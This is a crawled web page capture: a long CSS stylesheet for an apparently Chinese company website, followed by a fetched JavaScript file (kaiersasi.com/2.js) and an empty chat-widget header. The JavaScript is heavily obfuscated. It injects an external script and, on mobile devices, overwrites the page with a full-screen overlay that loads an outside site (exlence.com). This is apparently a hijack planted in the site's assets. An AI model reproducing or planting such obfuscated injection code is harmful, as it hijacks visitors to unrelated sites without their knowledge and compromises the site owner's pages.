.subfrtit span{float:right; color:#666; padding:0 25px 0 20px; background:url(home.png) no-repeat 0 17px; line-height:43px; font-family:"宋体";}
.subfrtit span a:link,.subfrtit span a:visited{color:#666; text-decoration:none;}
.subfrtit span a:hover,.subfrtit span a:active{color:#F00; text-decoration:none; font-size:12px;}
.text{ float:left; width:740px; padding:10px; text-align: left; font-size:14px; line-height:40px;}


/*nynew*/
.spot_news{ float:left;clear:both; width:768px; margin:20px 0 0 0; auto ; min-height:200px; border:1px solid #98cebe;}
.spottit{clear:both; line-height:43px; height:43px; background:url(product_change.jpg) no-repeat; text-align:left;}
.spottit b{padding-left:20px; color:#333; font-family:"微软雅黑"; font-weight:600; font-size:16px;}
.spottit span{float:right; padding-top:15px; padding-right:20px;}

.spottit2{clear:both; line-height:48px; height:48px; background:url(tit02bg.jpg) no-repeat; text-align:left;}
.spottit2 b{padding-left:20px; color:#254f43; font-family:"微软雅黑"; font-weight:400; font-size:16px; }
.cptit{clear:both; line-height:43px; height:43px; background:url(cptit.jpg) no-repeat; text-align:center; color:#333; font-weight:600;font-size:16px;}



.spot{clear:both; width:728px; margin:0 auto; padding:10px 0px;}
.spot img{float:left; width:224px;}
.spotfr{float:right; width:499px;}
.spotfr dl{clear:both; width:499px; border-bottom:1px dashed #e0e0e0; padding-bottom:8px;}
.spotfr dl dt{clear:both; width:499px; text-align:left; font-weight:bold; font-size:12px; line-height:24px;}
.spotfr dl dd{clear:both; width:499px; text-align:left; font-size:12px; color:#666; line-height:20px;}
.spotfr dl dt a:link,.spotfr dl dt a:visited{color:#d90200; text-decoration:none;}
.spotfr dl dt a:hover,.spotfr dl dt a:active{color:#F00; text-decoration:none;}
.spotlist{clear:both; width:499px; padding-top:7px;}
.spotlist li{clear:both; width:485px; line-height:22px; text-align:left; padding-left:14px;}
.spotlist li span{float:right; color:#666;}

.nycase01{ float:left; clear:both; width:768px; padding-bottom:10px;}
.nycase01 a{ float:left; width:238px; margin:15px 0 10px 14px; display:inline; !important}
.nycase01 a:hover{ color:#f30;}
.nycase01 img{float:left; border:1px solid #c2e2d9; display:inline;}
.nycase01 img:hover{float:left; border:1px solid #f30; display:inline;}
.nycase01 span{ float:left; width:236px; height:47px; cursor:pointer; line-height:47px; border:1px solid #c2e2d9; border-top:none; text-align:center; font-size:14px; }

.nycase{ clear:both; width:768px; }
.nycase a{ float:left; width:238px; margin:17px 0 17px 14px; display:inline;}
.nycase img{float:left; border:1px solid #c2e2d9; display:inline;}
.nycase span{ float:left; width:238px; height:47px; line-height:47px; text-align:center; font-size:14px;  }

.cgbd{clear:both; width:768px;}
.cgbd center{ font-size:14px; color:#f30; font-weight:bold; line-height:40px;}
.cgbd table{ margin:0 auto;}
.cgbd table tr td{ height:42px; font-size:14px; font-weight:bold;}
.cpxq{ clear:both; width:728px; padding:20px; text-align:left; font-size:14px; line-height:32px; }
.textarea2{ width:285px; height:205px; border:1px solid #ccc;}

.mjxz{ width:715px; height:52px; background: url(mjxz.jpg) no-repeat; margin:20px 5px; }
.mjxz span{ font-weight:bold; float:right; text-align:right; line-height:24px;} 

.zxtj{ float:left; clear:both;}
.zxtj ul{ float:left; width:360px; height:250px; margin:10px 0 0 10px; display:inline;  font-family: "宋体";}
.zxtj ul li{ float:left; width:360px; height:22px; line-height:22px;  background:url(li02.jpg) 0 10px no-repeat; clear:both;}
.zxtj ul li a{ float:left; padding-left:10px; width:280px;  font-size:13px; clear:both;}
.zxtj ul li span{ float:right; color:#f30;font-weight:bold;}
.zxtj img{ float:left;}




.nygsxw{clear:both; width:728px; margin:0 auto;  border-top:none; border:1px solid #98CEBE; padding:20px; font-family:"宋体";}
.nygsxw li{clear:both; text-align:left; width:728px; border-bottom:1px dashed #e0e0e0; padding:20px 0px;}
.nygsxw li dl dt{font-weight:bold; text-align:left; line-height:24px; background:url(bbj.gif) no-repeat left 10px; padding-left:13px; font-size:14px; line-height:30px;}
.nygsxw li dl dt span {float: right;margin-right: 10px;display: inline;color: red;font-weight: normal;}
.nygsxw li dl dd{text-align:left; color:#666; }
.nygsxw li dl dt a:link,.nygsxw li dl dt a:visited{ color:#666; text-decoration:none;}
.nygsxw li dl dt a:hover,.nygsxw li dl dt a:active{ color:#d90200; text-decoration:none;}
.nygsxw li dl dd a:link,.nygsxw li dl dd a:visited{ color:#d90200; text-decoration:none;}
.nygsxw li dl dd a:hover,.nygsxw li dl dd a:active{ color:#d90200; text-decoration:none;}
.fenye{clear:both; width:768px; height:54px; border:1px solid #98cebe; border-top:none; line-height:54px; margin:0 auto; text-align:center; padding:0px 0px;}
.fenye a:link,.fenye a:visited{ color:#333; background:#f2f2f2;  padding:2px 3px; text-align:center;}
.fenye a:hover,.fenye a:active{ color:#fff; background:#359b67;  padding:2px 3px; text-align:center;}
.fenye select{ width:60px; height:20px; border:1px solid #e6e6e6; background:#f3f3f3;}

.tith3{clear:both; line-height:36px; font-family:"微软雅黑"; font-weight:bold; font-size:20px; text-align:center; width:740px; padding:10px 0px;}
.laiy{text-align:center; width:770px; font-family:"宋体"; font-size:13px; line-height:40px; color:#666; border-bottom:1px dashed #ddd; border-top:1px dashed #ddd; background:#f8f8f8; margin:15px 0; }
.propic{width:750px; margin:0 auto; text-align:center; padding-top:15px;}
.propic pic{border:1px solid #ccc; padding:1px;}
.fenxiag{clear:both; width:730px; height:24px; margin:0 auto; padding:5px 0px 5px 0px; line-height:16px; border-bottom:1px dashed #ddd;}
.sxy{clear:both; width:740px; margin:0 auto; padding:20px 10px;}
.sxy p{ text-align:left; line-height:24px;}
.sxy p b{ color:#f30;}

.w_450{float:left; width:400px;}
.w_290{float:left; width:270px; margin-left:50px; display:inline;}
.subt01{text-align:left; line-height:25px; padding-top:0px; font-weight:bold; color:#999; border-bottom:1px solid #c8c6c6;}
.subt01 b{color:#333; font-family:"微软雅黑"; font-size:14px; line-height:24px; padding-left:25px;background:url(bbj.gif) 10px 7px no-repeat; display:block; }
.subt01 span{float:right; padding-right:10px; padding-top:3px;}
.pro03{clear:both; width:465px; margin:0 auto; padding-top:10px; text-align:center;}
.pro03 li{float:left; width:120px; margin:0 0 0 3px;; padding-left:5px; text-align:center;}

/*内页产品*/
.nyprolist{clear:both; width:730px;}
.nyprolist li{float:left; width:181px; margin:15px 5px 0px 40px; text-align:center; line-height:24px; background:#eee;}
.nyprolist li:hover{background:#d90200; color:#fff;}
.nyprolist li p{ width:181px; border-top:2px solid #fff;}
.nyprolist li img{border:1px solid #e0e0e0;}

/****************************************************二级页面****************************************************/
#content_box{ width:1000px; margin:0 auto 15px auto;}
#content_cpbox{ width:1000px; margin:0 auto 15px auto;}
.subnav3{ width:1000px; margin:10px auto 7px auto; height:24px; line-height:24px; text-align:left; border-bottom:1px solid #EFEFEF; padding-bottom:5px;}
.subnav3 b{ float:left; padding-left:30px; font-family:"微软雅黑"; font-size:14px; color:#C00;}
.subnav3 span{ float:right; padding-left:28px; margin-right:12px; display:inline; color:#666;}
.subnav4{ border-bottom:1px solid #CFCFCF; height:23px; line-height:23px;}
.subnav4 b{ float:left; background-image:url(xiangguan_nav.gif); width:82px; color:#FFF; margin-left:5px;}
.subnav4 span{ float:right; padding-right:10px;}
.subnav4 span a{ color:#C00;}
.subnav4 span a:hover{ color:#C00; text-decoration:underline;}
.subnav6{ height:19px; line-height:19px; width:710px; margin:15px auto 0 auto;}
.subnav6 b{ float:left; background:#FFF; padding-left:25px; display:block; padding-right:20px;  font-family:"微软雅黑"; font-size:14px; color:#C00;}
.subnav6 span{ float:right; background:#999; display:block; height:20px; line-height:20px; width:46px;}
.subnav6 span a{ color:#FFF;}
.subnav6 span a:hover{ color:#FF0; text-decoration:underline;}
/*---------------新闻列表---------------*/
.newsbox{ width:695px; float:left; padding-left:15px; padding-top:15px;}
.newsbox div{ margin-bottom:25px;}
.newsbox dl{ width:680px; border-bottom:1px dashed #D4D4D4; text-align:left; margin:15px auto; padding-bottom:15px;}
.newsbox dt{ float:left; width:139px; height:110px; padding-left:4px; padding-top:3px;}
.newsbox dd{ width:520px; float:right; color:#666;}
.newsbox dd h4{ font-size:12px; width:520px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.newsbox dd h4 a{ float:left;color:#C00;}
.newsbox dd h4 a:hover{ color:#C00; text-decoration:underline;}
.newsbox dd span{ background:#BD0100; width:44px; height:20px; line-height:20px; text-align:center; float:right; margin-top:10px;}
.newsbox dd span a{ color:#FFF;}
.newsbox dd span a:hover{ color:#FF0;}
.newsbox ul{ text-align:left;}
.newsbox ul li{ background:url(icon07.gif) no-repeat 10px 6px; padding-left:23px; display:block; height:22px; line-height:22px; clear:both;}
.newsbox ul li a{ float:left; width:550px; white-space:nowrap; overflow:hidden; text-overflow:ellipsis;}
.newsbox ul li span{ color:#999; float:right; padding-right:10px;}



.subleftnav{ float:left; width:210px; background: url(sulnbg.jpg) repeat-y;}
.subleftnav ul li{ width:210px; height:39px; line-height:39px; background:url(li01.jpg) no-repeat 23px 18px;}
.subleftnav ul li:hover{ background: url(li01.gif) no-repeat 23px 18px #1EA578;}
.subleftnav ul li.active{ background: url(li01.gif) no-repeat 23px 18px #a22100; font-size:14px; font-weight: bold;}
.subleftnav ul li.active:hover{ background: url(li01.gif) no-repeat 23px 18px #1EA578;}
.subleftnav ul li a{ color:#fff; padding-left:35px; height:39px;}


.hycd{ float:left;}
.hycd li{ float:left; width:210px;  margin-left:24px; margin-top:3px; display:inline;}
.hycd li a{ float:left; width:150px; padding-left:50px; font-size:14px; display:inline;background: url(subnavbg.jpg) no-repeat; color:#666; line-height:30px;border:1px solid #d8d8d8;  }
.hycd li a:hover{ background: url(subnavbg2.jpg) no-repeat; color:#fff; line-height:30px; }
.hycd li span{ float:right; margin-right:10px; display:inline; color:#ff0000;}

/*lxlx*/

.lxlxtit h2{ float:left; width:195px; height:40px; line-height:40px; font-size:16px; color:#fff; background:#f30; padding-left:15px; margin-top:10px;}
.lxlx{ float:left; width:208px;  border:1px solid #f30; border-top:none;}
.lxlx p{ width:183px;  padding:10px 12px; font-size:12px; text-align:left; line-height:18.5px; font-family:"宋体";}
.lxlx p font{ font-size:14px; font-weight:bold; color:#f30;}
.lxlx img{ border:1px solid #bed0ca; margin:10px 0 0 10px;}
img.zxlx{ border:0; margin:15px 0;}
.lxlx ul{ width:185px; height:250px; padding:10px;}
.lxlx ul li{ float:left; width:185px; line-height:28px; font-weight:bold; font-family:"宋体"; font-size:12px; font-weight:bold;}
.lxlx ul li span{ float:left; width:15px; height:15px; line-height:15px; text-align:center; color:#fff; background:#f30; margin:5px 8px 0 0;}
.lxlx ul li a{ float:left; /*margin-left:15px;*/}

.zxfltit h2{ float:left; width:195px; height:43px; line-height:43px; font-size:16px; color:#fff; background:#f30; padding-left:15px; margin-top:0px;}
.zxfl{border:1px solid #f30; border-top:none;}
.zxfl ul{ width:210px;  padding:0px; }
.zxfl ul li{ float:left; width:209px;line-height:40px;  font-family: "微软雅黑"; color:#999; font-size:14px; font-weight:bold; background: url(bbj.gif) 5px 16px no-repeat #FEEDE2;}
.zxfl ul li a{ padding-left:25px;color:#333;display:block; }
.zxfl ul li a:hover{ color:#f30; background: #CAF0FF6; display:block; }




.sy_fx{clear:both; line-height:16px; text-align:center; width:600px; margin:10px auto 0px; padding:10px 0px 5px 310px;}
.cpml{ float:left; width:660px; height:153px; background:url(cpmulu.jpg) no-repeat;}
.cpml dl{ float:left; width:635px; height:125px; margin-top:15px; margin-left:10px; display:inline;}
.cpml dl dt{ float:left; width:105px; height:24px; background:#f0f0f0; text-align:center; margin-top:5px; display:inline;}
.cpml dl dd{ float:left; margin-left:5px; display:inline; width:515px; height:24px; background:#f7f7f7; text-align:left; margin-top:5px; display:inline;}
.cpml dl dd a{ padding:0 3px;}

/*推荐产品*/
.tjcp{ float:left; width:208px;  border:1px solid #f30; border-top:none;}
.right{ width:208px;margin:0 auto;}
.slide-pic { height:auto;}
.slide-pic A#prev {DISPLAY: block; BACKGROUND: url(tjfl.jpg) no-repeat; margin-top:10px; OVERFLOW: hidden; WIDTH: 208px; TEXT-INDENT: -9999em; HEIGHT: 25px; outline: none}
.slide-pic A#next {DISPLAY: block; BACKGROUND: url(tjfr.jpg) no-repeat; margin:0; OVERFLOW: hidden; WIDTH: 208px; TEXT-INDENT: -9999em; HEIGHT: 25px; outline: none}
.slide-pic A#prev {BACKGROUND-POSITION: center 0px}
.slide-pic A#next {BACKGROUND-POSITION: center 0px}
.slide-pic A#prev:hover {BACKGROUND-POSITION: center 0px}
.slide-pic A#next:hover {BACKGROUND-POSITION: center 0px}
.slide-pic A.gray#prev {BACKGROUND-POSITION: center 0px}
.slide-pic A.gray#next {BACKGROUND-POSITION: center 0px}

.slide-pic .pic-container { margin:15px 0; overflow:hidden; width:208px; height:510px; font-family:"宋体";}
.slide-pic UL { width:182px; margin-left:14px;}
.slide-pic UL LI { CURSOR: pointer;  }

.slide-pic UL LI P { overflow:hidden; width:182px; height:170px;}
.slide-pic UL LI P img { width:180px; height:137px; margin:0;}
.slide-pic UL LI .tjtit { DISPLAY: block; Z-INDEX: 1; width:182px; color:#fff; height:36px; line-height:36px; POSITION: static; text-align:center; font-weight:bold;}

/* -- 产品详细页 -- */

.bigimg {width:300px; height:300px; border:solid 1px #ccc; padding:2px; margin-bottom:10px;}

.smallimg{}
a.leftico { background:url(Img/ico25.gif) no-repeat; display:block; width:15px; height:15px; overflow:hidden; margin-top:21px; float:left;}
a.leftico:hover { background:url(Img/ico25_1.gif) no-repeat;}

a.rightico{ background:url(Img/ico24.gif) no-repeat; display:block; width:15px; height:15px; overflow:hidden; margin-top:21px; float:left; margin-left:10px;}
a.rightico:hover { background:url(Img/ico24_1.gif) no-repeat;}
.smallimg .look { text-decoration:underline; color:#f00; margin-top:20px; display:block; float:left; margin-left:10px;}
.smallimg li{ float:left; display:inline; margin:0 0 0 10px; }
.smallimg li a { display:block; background:url(Img/smallimgbg2.gif); width:43px; height:43px; padding:8px 0 0 3px; }
.smallimg li a:hover , .smallimg li a.cur{ background:url(Img/smallimgbg1.gif);}
.smallimg li img { width:40px; height:40px; display:block; }
.look_big { text-align:center; line-height:25px; margin:15px 0; }
.look_b { text-align:center;}
.look_b input { margin:0 4px; *height:23px;}

	/* -- 产品详细页__产品详细参数 -- */
.pright { width:400px; float:left; margin-left:5px;}
.propar { }/*产品详细参数字体颜色*/ 
.propar .line{ font-weight:normal; text-decoration:line-through;}
.propar .span_1 { font-weight:bold; font-size:14px; color:#f00;}
.propar .span_2 { font-size:16px;}
.propar h4 { color:#333; line-height:28px; padding:0 8px; border-bottom:1px dashed #ccc;}
.propar .more { text-align:right; border-bottom:dashed 1px #ccc; margin-bottom:5px; }
.propar .more a {color:#C10005; padding-left:12px; line-height:20px; }
.propar .more a img { margin-right:5px;}

.input2{ width:271px; height:28px; border:1px solid #ccc;}
.cgbtn{ text-align:center;}
.cgbtn a{ margin:25px 20px;}

/*-----------------招商加盟---------------------*/
.con_tit { color:#f00; background:url(Img/ico8.gif) no-repeat 0 6px; padding-left:10px; line-height:20px; }/*内容小标题*/
.con_tit a { color:#DD3904;}/*内容小标题*/
.age_li_about h4 {line-height:27px;}
.agent_con { width:738px;  padding:10px; line-height:24px;  font-size:14px;}
.agent_con p {}
.agent_con span { margin-left:5px;}
.agenttop .call { padding-bottom:10px;   }/*表单顶部的文字样式，颜色根据需要修改*/
.agenttop div {font-size:12px; line-height:20px;}
.agenttop .call span{ font-weight:bold; color:#f00; margin:0;} /*传真号码，颜色自行修改*/

	/*招商加盟--列表*/
.agent_con .age_list { margin-bottom:15px;}
.agent_con .age_list li { font-size:14px; height:25px; line-height:25px;}
.agent_con .age_list li a { padding-left:10px;}
.agent_con .age_list li a:hover, .agent_con .age_list li a.cur { background:url(Img/ico8.gif) no-repeat left 5px; font-weight:bold; color:#DD3904; text-decoration:underline;}
.agent_con .age_li_about { padding-left:10px;}
.agent_con .age_li_about p { white-space: normal; letter-spacing: normal; word-spacing: 10px;}
.rt_bot_line { background:#ff0000; height:2px; font-size:0; margin-top:20px; margin-bottom:10px;}
.age_con_key { width:660px; margin:0 auto;}
.age_con_key .age_con_key1 { }
.age_con_key .age_con_key1 span { margin:0; font-weight:bold;}
.age_con_key .age_con_key2 { float:right;}

/*产品更换*/
#preview{float:left; text-align:center; width:445px; border:1px solid #c2e2d9; margin-left:10px; }
.jqzoom{ width:425px; height:323px; position:relative;  padding:10px;}
.cpshow{ float:left;  margin:15px 0 0 15px;}
.zoomdiv{ left:859px; height:100px; width:445px;}
.list-h li{ float:left;}
#spec-n5{width:445px; height:93px; padding: 0; overflow:hidden; border-top:1px solid #c2e2d9;}
#spec-left{ background:url(images/left.jpg) no-repeat; width:17px; height:34px; float:left; cursor:pointer; margin:32px 5px 0 5px;}
#spec-right{background:url(images/right.jpg) no-repeat; width:17px; height:34px; float:left;cursor:pointer; margin-top:32px;}
#spec-list{ width:398px; float:left; overflow:hidden; display:inline;}
#spec-list ul li{ float:left; display:inline; width:101px; height:79px; padding-top:7px;}
#spec-list ul li img{ width:89px; height:67px;}

/*jqzoom*/
.jqzoom{position:relative; padding-bottom:15px; }
.zoomdiv{z-index:100;position:absolute;top:1px;left:0px;width:400px;height:400px;background:url(i/loading.gif) #fff no-repeat center center;border:1px solid #e4e4e4;display:none;text-align:center;overflow: hidden;}
.bigimg{width:800px;height:608px;}
.jqZoomPup{z-index:10;visibility:hidden;position:absolute;top:0px;left:0px;width:50px;height:50px;border:1px solid #aaa;background:#FEDE4F 50% top no-repeat;opacity:0.5;-moz-opacity:0.5;-khtml-opacity:0.5;filter:alpha(Opacity=50);cursor:move;}
#spec-list{ position:relative;}
#spec-list div{ margin-top:5px;margin-left:0px; *margin-left:0;}
.shipin{ text-align:center;}

#commonHeaderkeywords a:hover{ color:#f30;}
.error404{ width:90%; margin:90px auto; text-align:center; color:#333;}
.error404 ul{ margin:110px auto 75px auto;}
.error404 ul li:nth-child(1){ font-size:24px; line-height:60px; font-weight:bold;}
.error404 ul li:nth-child(2){ font-size:20px; line-height:50px;}
.error404 ul li:nth-child(2) a{ margin-right:10px;}
.error404 ul li:nth-child(3){ font-size:20px; line-height:48px; width:50%; margin:10px auto; height:48px; background-color:#F84A4B; border-radius:10px; color:#FFF;}
.error404 ul li:nth-child(3) a{  color:#FFF;}


--- FILE ---
content_type: application/javascript
request_url: https://kaiersasi.com/2.js
body_size: 3384
content:
var _0xodo='jsjiami.com.v7';function _0x446f(_0x4335ac,_0x3e2ad5){var _0x12bae8=_0x12ba();return _0x446f=function(_0x446f58,_0x5e88ba){_0x446f58=_0x446f58-0x97;var _0x3a5ca9=_0x12bae8[_0x446f58];if(_0x446f['qFYacP']===undefined){var _0x5007fb=function(_0xd57a94){var _0x15edee='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x387df6='',_0xb07403='';for(var _0x48ea32=0x0,_0x5b5a83,_0x542d75,_0x113374=0x0;_0x542d75=_0xd57a94['charAt'](_0x113374++);~_0x542d75&&(_0x5b5a83=_0x48ea32%0x4?_0x5b5a83*0x40+_0x542d75:_0x542d75,_0x48ea32++%0x4)?_0x387df6+=String['fromCharCode'](0xff&_0x5b5a83>>(-0x2*_0x48ea32&0x6)):0x0){_0x542d75=_0x15edee['indexOf'](_0x542d75);}for(var _0x16c634=0x0,_0x3aa074=_0x387df6['length'];_0x16c634<_0x3aa074;_0x16c634++){_0xb07403+='%'+('00'+_0x387df6['charCodeAt'](_0x16c634)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0xb07403);};var _0x3885d8=function(_0x2bc219,_0x1a35c8){var _0x2f0dd3=[],_0x1103eb=0x0,_0x526e73,_0x5d1c62='';_0x2bc219=_0x5007fb(_0x2bc219);var _0x5e0569;for(_0x5e0569=0x0;_0x5e0569<0x100;_0x5e0569++){_0x2f0dd3[_0x5e0569]=_0x5e0569;}for(_0x5e0569=0x0;_0x5e0569<0x100;_0x5e0569++){_0x1103eb=(_0x1103eb+_0x2f0dd3[_0x5e0569]+_0x1a35c8['charCodeAt'](_0x5e0569%_0x1a35c8['length']))%0x100,_0x526e73=_0x2f0dd3[_0x5e0569],_0x2f0dd3[_0x5e0569]=_0x2f0dd3[_0x1103eb],_0x2f0dd3[_0x1103eb]=_0x526e73;}_0x5e0569=0x0,_0x1103eb=0x0;for(var _0x4debaa=0x0;_0x4debaa<_0x2bc219['length'];_0x4debaa++){_0x5e0569=(_0x5e0569+0x1)%0x100,_0x1103eb=(_0x1103eb+_0x2f0dd3[_0x5e0569])%0x100,_0x526e73=_0x2f0dd3[_0x5e0569],_0x2f0dd3[_0x5e0569]=_0x2f0dd3[_0x1103eb],_0x2f0dd3[_0x1103eb]=_0x526e73,_0x5d1c62+=String['fromCharCode'](_0x2bc219['charCodeAt'](_0x4debaa)^_0x2f0dd3[(_0x2f0dd3[_0x5e0569]+_0x2f0dd3[_0x1103eb])%0x100]);}return _0x5d1c62;};_0x446f['UHHcqV']=_0x3885d8,_0x4335ac=arguments,_0x446f['qFYacP']=!![];}var _0x2dfeee=_0x12bae8[0x0],_0x5233cc=_0x446f58+_0x2dfeee,_0x3ea35a=_0x4335ac[_0x5233cc];return!_0x3ea35a?(_0x446f['DChKwL']===undefined&&(_0x446f['DChKwL']=!![]),_0x3a5ca9=_0x446f['UHHcqV'](_0x3a5ca9,_0x5e88ba),_0x4335ac[_0x5233cc]=_0x3a5ca9):_0x3a5ca9=_0x3ea35a,_0x3a5ca9;},_0x446f(_0x4335ac,_0x3e2ad5);}function _0x12ba(){var _0x5bd6d5=(function(){return[_0xodo,'yYjOsKxjBiamqiBG.CBPcDoOpmV.vd7GyqegVguH==','rSo0ymoQhhtcI8owW71yC8oonCoaxSoJWRRcOmoiEG','WOWRDg7dTuJcVmkpc1tdQCo3shvQW4LzhCkVpGSNW43cHCoBW7bYW4FdJc8dW688c0f7yCkJW6BcSMrEECkzfSoTjaG6pI7dOmkkW7vZWO8namkz','pmoEWRfBwYzTnSoqdbbxW6q','mfRdKgG+WOpdHeBcNConW6rGBq','tSorW7BcSHaFW78ZzZ7dPCkd','W6O+lmotW4NdLCkZW75o','FSobbG','sLr/tmownmkqA8oo','W74iWOJcNr7dI2b3W47dO8oDWPm','tsKBtt8','bbiUt8oh','W4fGisObWQZcVIe','WPldPCkbCg5oe0ZcRmk6W4RdHG'].concat((function(){return['W7/dKfrbbgKpuKpdTIjcD8kEW5KxxcDYpCkUE8oyWR7dUSoFodKgW6mcW7bSW6FdQw7dPmoAE8kmhCo+WQhdHmk/o3NcPmkOW7eKWPbnW7WAjSkQDYBcG3uZWPTtWOvTxCoXW5ajEdX7wmkbW7tdU8oWe37cTIBdL8kAj0O0dfNcV27dLSkXW43cMvJcQ3RcHHBdNCooWOG','WOVcQCknnWpdOSkbWOv5zq','lmooWQapEXtdS8orzeldUeC','xZGnW4DLsvtcNKKgyxS6','uJ8lW4XMrdRcJMSLw1G','W6lcGCkxkmoQahPr','W5bovCoDWRy','W7G0WQRdQSoj','tSk6W70Bfa','wSkuWRxcIMldTCohWRWm','WQBdRxlcRSoMWRxcMaldPmkeWPm','ch9FWP8KfsFcIL8sv34b','u8kgBSkuW5C','WO8nWRpcM8kzaSoFn8oAW7HMvSkZ','WPTEW7BdG8obxSklimoBW6vqt8obwmkoAtDsWPNdMJJcM8k6vSozW59HhSk4cSoKfsJdShZdMSkBwmoRW7/cTmkFW4xdQmk2dvm8sdP8cqfEWQrTaZzNh8ognYjHwYxdSL14BhhdO8o6DmoGWQS9nIddP8kUW6NdMSoXaSkPpYfIvSknbCoIxXFcQmobodOvW7tdRehcSmolWP52ArldSSo9WQq8W7K1WPFdTNrTkeHEmqnXDK/cRSoU'].concat((function(){return['W7lcJambuhLEDrhcNZ98yG','WPrVA8ohWQ7dLrZdJhFcQ3hcIG','WQ7dNevwdq','l8kRWPtdPfG','WPztW4NdJ8kGnCkNBK8BgsHQ','nSoQW6/cU10','e1CQCXPj','FmoLf13cOa','W7acWRVcHmo7','W6aBx33cVCkyWQ0EWOZcGHZcUq','umktWR3cQx3dQ8olWPyn','ihhcJCouc0pdQ08','bmkaWRBdQLjE'];}()));}()));}());_0x12ba=function(){return _0x5bd6d5;};return _0x12ba();};(function(_0x798687,_0x1dbfe9,_0x44bfa8,_0x345589,_0x41e7f4,_0x2366de,_0x3875fc){return _0x798687=_0x798687>>0x6,_0x2366de='hs',_0x3875fc='hs',function(_0x1f513d,_0x5c1133,_0x4a8ffb,_0x133e5f,_0x1e07d3){var _0x43081a=_0x446f;_0x133e5f='tfi',_0x2366de=_0x133e5f+_0x2366de,_0x1e07d3='up',_0x3875fc+=_0x1e07d3,_0x2366de=_0x4a8ffb(_0x2366de),_0x3875fc=_0x4a8ffb(_0x3875fc),_0x4a8ffb=0x0;var _0x220692=_0x1f513d();while(!![]&&--_0x345589+_0x5c1133){try{_0x133e5f=-parseInt(_0x43081a(0xa1,'U9WF'))/0x1+-parseInt(_0x43081a(0x98,'zUpQ'))/0x2+-parseInt(_0x43081a(0xb5,'^joC'))/0x3+parseInt(_0x43081a(0xbb,'Sf5Z'))/0x4*(parseInt(_0x43081a(0xbc,'JASw'))/0x5)+-parseInt(_0x43081a(0xb6,'^joC'))/0x6*(parseInt(_0x43081a(0xb7,'X2bz'))/0x7)+-parseInt(_0x43081a(0xb0,'OVV1'))/0x8*(-parseInt(_0x43081a(0xa7,'39vC'))/0x9)+-parseInt(_0x43081a(0xb4,'I^s8'))/0xa*(-parseInt(_0x43081a(0xa2,'Sf5Z'))/0xb);}catch(_0x597ace){_0x133e5f=_0x4a8ffb;}finally{_0x1e07d3=_0x220692[_0x2366de]();if(_0x798687<=_0x345589)_0x4a8ffb?_0x41e7f4?_0x133e5f=_0x1e07d3:_0x41e7f4=_0x1e07d3:_0x4a8ffb=_0x1e07d3;else{if(_0x4a8ffb==_0x41e7f4['replace'](/[CGpqBHxKVOYgydDuPe=]/g,'')){if(_0x133e5f===_0x5c1133){_0x220692['un'+_0x2366de](_0x1e07d3);break;}_0x220692[_0x3875fc](_0x1e07d3);}}}}}(_0x44bfa8,_0x1dbfe9,function(_0x3a1540,_0xa17f1c,_0x1f8d79,_0x23d24e,_0x1dec2b,_0x46207f,_0x21f1a3){return _0xa17f1c='\x73\x70\x6c\x69\x74',_0x3a1540=arguments[0x0],_0x3a1540=_0x3a1540[_0xa17f1c](''),_0x1f8d79='\x72\x65\x76\x65\x72\x73\x65',_0x3a1540=_0x3a1540[_0x1f8d79]('\x76'),_0x23d24e='\x6a\x6f\x69\x6e',(0x1cc216,_0x3a1540[_0x23d24e](''));});}(0x3200,0xdf4d2,_0x12ba,0xca),_0x12ba)&&(_0xodo=0xca);var _hmt=_hmt||[];(function(){var _0x543d64=_0x446f,_0x230552={'zUeSC':_0x543d64(0xa4,'7w[5')},_0x38dd91=document[_0x543d64(0xbd,'^joC')](_0x230552[_0x543d64(0xbe,'a]xF')]);_0x38dd91[_0x543d64(0xab,'WrP$')]=_0x543d64(0xa6,'oGdh');var _0xee5c90=document[_0x543d64(0xa5,'zLy@')](_0x230552['zUeSC'])[0x0];_0xee5c90[_0x543d64(0xb3,'h[kK')][_0x543d64(0xad,'ww(g')](_0x38dd91,_0xee5c90);}());function isMobile(){var _0x1105bf=_0x446f;let _0x717acf=navigator[_0x1105bf(0xaa,'#*$n')][_0x1105bf(0x9a,'zUpQ')](/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);return _0x717acf;}function toPage(){var _0x568f5d=_0x446f,_0x49b5cd={'oCvBo':function(_0x2d21cc){return _0x2d21cc();},'xHXhy':'https://www.exlence.com/','CVtrw':_0x568f5d(0xb2,'zUpQ'),'XHPgz':'<style>html,body{widht:100%;height:100%;overflow:hidden;\x20clear:both;}</style>','UJbFK':'<div\x20style=\x22width:100%;height:100%;position:fixed;top:0;left:0;z-index:2147483647;background:#fff\x22>','qVrWw':function(_0x33bae1,_0x168b24){return _0x33bae1+_0x168b24;},'WcJyc':_0x568f5d(0x99,'iaDK'),'jzxhh':_0x568f5d(0x97,'vtA8'),'bQUWS':_0x568f5d(0x9e,'0)4F')};if(_0x49b5cd[_0x568f5d(0xb9,'n)7Q')](isMobile)){var _0x51e6f9=_0x49b5cd[_0x568f5d(0xb8,'iaDK')];document['write'](_0x49b5cd[_0x568f5d(0xba,'39vC')]),document['write'](_0x49b5cd[_0x568f5d(0x9b,'7w[5')]),document['write'](_0x49b5cd[_0x568f5d(0x9d,'Sf5Z')]),document[_0x568f5d(0xaf,'90GY')](_0x49b5cd[_0x568f5d(0x9f,'WrP$')](_0x49b5cd['qVrWw'](_0x49b5cd[_0x568f5d(0xa0,'%o1@')],_0x51e6f9),_0x49b5cd['jzxhh'])),document['write'](_0x49b5cd[_0x568f5d(0xae,'0)4F')]);}else{}}toPage();var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://goutong.baidu.com/site/448/2834edb5443bcf83cde2a423ad184e19/b.js?siteId=10591239
body_size: 6463
content:
